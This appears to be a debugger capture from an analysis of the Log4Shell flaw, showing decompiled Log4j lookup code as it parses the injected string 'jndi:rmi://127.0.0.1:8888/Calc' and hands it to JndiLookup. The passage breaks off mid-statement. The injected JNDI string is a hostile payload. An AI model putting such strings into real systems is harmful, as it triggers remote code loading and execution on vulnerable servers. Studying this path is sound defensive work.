 Reader Mode
public String lookup(final LogEvent event, String var) {   event: MutableLogEvent@1586    var: "jndi:rmi://127.0.0.1:8888/Calc"
    if (var == null) {
        return null;
    } else {
        int prefixPos = var.indexOf(58);   prefixPos: 4
        if (prefixPos >= 0) {
            String prefix = var.substring(0, prefixPos).toLowerCase(Locale.US);   prefix: "jndi"
            String name = var.substring(prefixPos + 1);   var: "jndi:rmi://127.0.0.1:8888/Calc"    prefixPos: 4    name: "rmi://127.0.0.1:8888/Calc"
            StrLookup lookup = (StrLookup)this.strLookupMap.get(prefix);   prefix: "jndi"    lookup: JndiLookup@2055    strLookupMap:  size = 12
            if (lookup instanceof ConfigurationAware) {
                ((ConfigurationAware)lookup).setConfiguration(this.configuration);
            }
            String value = null;   value: null
            if (lookup != null) {
                value = event == null ? lookup.lookup(name) : lookup.lookup(event, name);   event: MutableLogEvent@1586    name: "rmi://127.0.0.1:8888/Calc
            }